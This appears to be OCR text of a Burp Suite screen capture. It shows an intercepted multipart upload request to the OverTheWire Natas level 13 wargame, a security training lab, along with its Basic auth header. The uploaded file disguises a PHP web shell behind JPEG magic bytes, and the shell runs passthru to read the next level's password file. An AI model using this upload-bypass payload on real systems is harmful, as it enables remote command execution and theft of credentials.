 Intercept HTTP history WebSockets history Proxy settings
Request to http://natas13.natas.labs.overthewire.org:80 [13.49.206.224]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 4205
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPX5Jm1taBrM26rv3
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryPX5Jm1taBrM26rv3
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryPX5Jm1taBrM26rv3
21 Content-Disposition: form-data; name="filename"
22
23 m9f9etc7ac.php
24 ------WebKitFormBoundaryPX5Jm1taBrM26rv3
25 Content-Disposition: form-data; name="uploadedfile"; filename="cat_11zon(2).php"
26 Content-Type: application/x-php
27
28 ÿØÿàJFIFÿÛC
29
30 <?php passthru('cat /etc/natas_webpass/natas14')?>
31
32 ------WebKitFormBoundaryPX5Jm1taBrM26rv3--
33